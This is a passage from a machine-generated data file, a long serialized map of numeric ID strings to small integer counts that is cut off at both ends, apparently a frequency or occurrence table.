17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":3,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":5,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":6,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"2447